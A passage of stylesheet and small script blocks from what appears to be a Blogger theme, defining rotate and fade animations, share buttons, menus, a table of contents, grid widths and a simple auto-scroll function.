        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

